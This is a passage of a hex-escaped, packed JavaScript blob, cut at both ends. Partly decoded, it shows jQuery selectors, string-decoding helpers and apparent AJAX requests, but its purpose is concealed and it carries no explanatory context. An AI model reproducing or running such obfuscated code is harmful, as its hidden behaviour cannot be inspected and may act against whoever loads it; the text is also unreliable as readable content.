x5C\x4A\x5C\x27\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x78\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x43\x5C\x27\x29\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x2C\x4B\x28\x38\x70\x2C\x32\x4D\x29\x7B\x7A\x20\x31\x74\x3D\x4D\x3B\x31\x68\x20\x32\x4D\x3D\x32\x4D\x5B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6A\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x76\x5C\x5C\x61\x5C\x5C\x70\x5C\x5C\x31\x35\x5C\x5C\x69\x5C\x5C\x31\x61\x5C\x27\x29\x2C\x32\x4D\x3D\x32\x4D\x5B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x69\x5C\x27\x29\x2C\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x64\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x62\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x43\x5C\x27\x29\x29\x2C\x32\x4D\x7D\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x6C\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x69\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x6B\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x5C\x72\x5C\x27\x5D\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x2C\x4B\x28\x38\x71\x2C\x33\x4B\x29\x7B\x7A\x20\x31\x4D\x3D\x4D\x3B\x31\x68\x20\x33\x4B\x3D\x33\x4B\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x5D\x28\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x69\x5C\x27\x29\x2B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x64\x5C\x27\x29\x2B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x62\x5C\x27\x29\x2B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x61\x5C\x27\x29\x2C\x34\x7A\x29\x2C\x33\x4B\x7D\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x70\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x32\x4E\x3D\x4D\x3B\x51\x28\x5C\x27\x5C\x5C\x4C\x5C\x5C\x76\x5C\x5C\x31\x31\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x21\x3D\x3D\x32\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x43\x5C\x27\x29\x29\x7B\x4B\x20\x38\x72\x28\x29\x7B\x7A\x20\x31\x43\x3D\x32\x4E\x2C\x33\x38\x3D\x38\x73\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x75\x5C\x27\x5D\x28\x38\x74\x29\x2C\x33\x4C\x3D\x33\x38\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x29\x3B\x51\x28\x33\x4C\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x38\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x47\x5C\x27\x29\x7B\x7A\x20\x36\x30\x3D\x38\x75\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x75\x5C\x27\x5D\x28\x38\x76\x2B\x31\x4C\x29\x2C\x36\x31\x3D\x36\x30\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x29\x3B\x51\x28\x36\x31\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x38\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x47\x5C\x27\x29\x7B\x7A\x20\x34\x41\x3D\x33\x38\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x3B\x34\x41\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x43\x5C\x27\x29\x29\x7D\x7D\x33\x4C\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x38\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x47\x5C\x27\x26\x26\x28\x33\x38\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x33\x4C\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x47\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x33\x38\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x34\x41\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x76\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x31\x35\x5C\x5C\x4A\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x4F\x5C\x27\x29\x29\x29\x7D\x7D\x31\x30\x20\x24\x28\x31\x33\x29\x5B\x32\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x29\x2C\x32\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x70\x5C\x27\x29\x29\x7D\x29\x2C\x24\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x24\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x6C\x5C\x5C\x37\x5C\x27\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x6A\x5C\x27\x29\x29\x2C\x4B\x28\x29\x7B\x7A\x20\x31\x58\x3D\x4D\x3B\x51\x28\x31\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x38\x5C\x27\x29\x21\x3D\x3D\x31\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x38\x5C\x27\x29\x29\x7B\x4B\x20\x38\x77\x28\x29\x7B\x7A\x20\x33\x39\x3D\x31\x58\x2C\x36\x32\x3D\x32\x70\x20\x38\x78\x5B\x28\x33\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x29\x5D\x28\x33\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x2B\x33\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x33\x5C\x5C\x31\x37\x5C\x5C\x33\x76\x5C\x5C\x33\x33\x5C\x27\x29\x3B\x31\x68\x21\x36\x32\x5B\x33\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x38\x79\x29\x7D\x7D\x31\x30\x7B\x7A\x20\x36\x34\x3D\x5C\x27\x5C\x5C\x32\x71\x5C\x27\x2B\x28\x31\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x65\x5B\x31\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x32\x65\x5B\x31\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x2A\x35\x4C\x29\x5B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x49\x5C\x5C\x53\x5C\x5C\x6E\x5C\x5C\x72\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x6B\x5C\x27\x5D\x28\x34\x67\x29\x29\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x5D\x28\x2D\x34\x64\x29\x3B\x24\x28\x31\x33\x29\x5B\x31\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x29\x2C\x36\x34\x29\x7D\x7D\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x6C\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x46\x5C\x27\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x31\x4A\x3D\x4D\x3B\x51\x28\x5C\x27\x5C\x5C\x6F\x5C\x5C\x55\x5C\x5C\x45\x5C\x5C\x63\x5C\x5C\x6D\x5C\x27\x3D\x3D\x3D\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x69\x5C\x27\x29\x29\x7B\x7A\x20\x36\x35\x3D\x24\x28\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x64\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x31\x6F\x5C\x27\x29\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x29\x29\x2C\x36\x36\x3D\x24\x28\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x31\x6F\x5C\x27\x29\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x29\x29\x3B\x24\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x4F\x5C\x5C\x72\x5C\x5C\x68\x5C\x27\x3A\x36\x35\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x79\x5C\x5C\x44\x5C\x5C\x37\x5C\x27\x3A\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x31\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x4F\x5C\x5C\x69\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x3A\x4B\x28\x36\x37\x29\x7B\x7A\x20\x31\x52\x3D\x31\x4A\x3B\x51\x28\x31\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x29\x3D\x3D\x3D\x31\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x29\x7B\x4B\x20\x38\x7A\x28\x29\x7B\x7A\x20\x32\x4F\x3D\x31\x52\x3B\x38\x41\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x46\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x31\x35\x5C\x5C\x4A\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x32\x48\x5C\x5C\x31\x37\x5C\x5C\x31\x70\x5C\x5C\x4A\x5C\x5C\x49\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x68\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x31\x35\x5C\x5C\x46\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x72\x5C\x27\x29\x5B\x32\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x5D\x28\x32\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x61\x5C\x27\x29\x29\x3B\x7A\x20\x34\x42\x3D\x7B\x7D\x3B\x34\x42\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x6B\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x4C\x5C\x5C\x49\x5C\x5C\x44\x5C\x27\x5D\x3D\x38\x42\x2C\x38\x43\x28\x32\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x32\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x34\x42\x29\x7D\x7D\x31\x30\x7B\x7A\x20\x36\x38\x3D\x24\x28\x36\x37\x29\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x64\x5C\x27\x5D\x28\x31\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x37\x5C\x5C\x46\x5C\x5C\x33\x5C\x5C\x31\x70\x5C\x5C\x44\x5C\x5C\x49\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x31\x35\x5C\x5C\x6E\x5C\x27\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x78\x5C\x27\x29\x29\x5B\x31\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x29\x3B\x24\x28\x31\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x43\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x31\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x36\x38\x29\x7D\x7D\x7D\x29\x2C\x24\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x58\x5C\x5C\x35\x5C\x5C\x32\x5C\x27\x5D\x28\x7B\x5C\x27\x5C\x5C\x4F\x5C\x5C\x72\x5C\x5C\x68\x5C\x27\x3A\x36\x36\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x79\x5C\x5C\x44\x5C\x5C\x37\x5C\x27\x3A\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x31\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x4F\x5C\x5C\x69\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x3A\x4B\x28\x36\x39\x29\x7B\x7A\x20\x32\x38\x3D\x31\x4A\x2C\x36\x61\x3D\x24\x28\x36\x39\x29\x5B\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x70\x5C\x27\x29\x2B\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x6E\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x29\x5B\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x29\x3B\x24\x28\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x36\x61\x29\x7D\x7D\x29\x7D\x31\x30\x7B\x4B\x20\x38\x44\x28\x29\x7B\x7A\x20\x34\x43\x3D\x31\x4A\x2C\x38\x45\x3D\x38\x46\x5B\x38\x47\x5D\x5B\x34\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x68\x5C\x27\x5D\x5B\x34\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x64\x5C\x27\x29\x5D\x7D\x7D\x7D\x29\x2C\x24\x28\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x2B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x62\x5C\x27\x29\x29\x5B\x4D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x5D\x28\x4B\x28\x29\x7B\x7A\x20\x31\x62\x3D\x4D\x3B\x51\x28\x5C\x27\x5C\x5C\x4F\x5C\x5C\x72\x5C\x5C\x31\x44\x5C\x5C\x31\x55\x5C\x5C\x58\x5C\x27\x21\x3D\x3D\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x29\x29\x7B\x4B\x20\x38\x48\x28\x29\x7B\x7A\x20\x31\x41\x3D\x31\x62\x3B\x31\x68\x20\x38\x49\x3D\x38\x4A\x5B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x62\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x76\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x31\x35\x5C\x5C\x69\x5C\x5C\x31\x61\x5C\x27\x2C\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x29\x2C\x38\x4B\x3D\x38\x4C\x5B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x